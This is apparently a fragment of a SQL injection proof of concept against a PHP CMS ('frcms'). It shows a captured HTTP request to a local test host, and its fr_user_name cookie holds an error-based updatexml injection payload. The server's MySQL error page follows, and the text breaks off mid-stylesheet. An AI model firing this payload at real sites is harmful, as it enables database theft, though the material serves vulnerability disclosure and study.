 GET /frcms/inc/contacts.php?resumeid=1&issee=0&t=1424691832726
HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.94
Safari/537.36
Referer: http://127.0.0.1/frcms/person/resume.php?rid=1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1423290653750; lang=zh-cn;
PHPSESSID=o4har4fjomibcd5nmpe46onjq2; fr_admin_name=admin;
fr_admin_pass=21232f297a57a5a743894a0e4a801fc3;
fr_admin_type=manage; fr_user_login=memeda;
fr_user_pass=e10adc3949ba59abbe56e057f20f883e;
fr_user_type=cmember;
fr_user_name=%3D1%27+or+char%28%40%60%27%60%29+or+updatexml%281
%2Cconcat%280x7e%2C%28user%28%29%29%29%2C0%29+or%27%27%2C%271%2
7%2C%271%27%2C%271%27%29%23; fr_user_loginip=8.8.8.9;
fr_user_logindate=2015-02-23+18%3A51%3A41
verflow:hidden;font-weight:bold;background:#E8F3F5;}
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;}
.ml{color:#333;padding-left:10px;font-weight:bold;}
.mr{float:right;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div
class='msg'><div class='head'><div class='mr'>
</div><div class='ml'>提示信息！</div></div>");
document.write("<div class='content'>");
document.write("MysqlError:MySQL Query Error");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏
..</a></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>